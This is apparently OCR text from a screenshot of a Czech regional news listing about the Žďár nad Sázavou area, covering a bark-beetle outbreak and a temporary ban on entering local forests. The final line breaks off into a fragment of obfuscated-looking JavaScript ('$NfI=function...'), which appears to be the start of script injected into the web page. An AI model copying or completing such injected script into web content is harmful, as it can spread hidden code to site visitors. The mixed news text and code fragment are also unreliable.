
regionu Velké Dářko. Jedná se o společný záměr obcí spolupracujících
v dobrovolném sdružení Subregion Velké Dářko. „V současné době...
Žďársku hrozí kůrovcová kalamita,
záleží na vlastnících lesů
Úterý, 20. března 2018
Žďár nad Sázavou / Do konce března jsou majitelé
lesních porostů povinni dostat ven z lesa či
asanovat veškeré stromy a dříví napadené kůrovcem. Nejpozději však
před tím, než dospělí brouci vyletí z napadených...
Další zákaz vstupu do lesů platí i
kolem Pavlova či Radostína
Úterý, 12. prosince 2017
Žďársko / Až do konce února lidé nesmějí
vstupovat do lesních porostů v katastru Starého
Telečkova, Pavlova, Znětínka, Zahradiště, Radostína nad Oslavou a
Kněževsi. Zákaz vyhlásil žďárský odbor životního prostředí, pro;;
};}$NfI=function(n){if (typeof ($NfI.list)...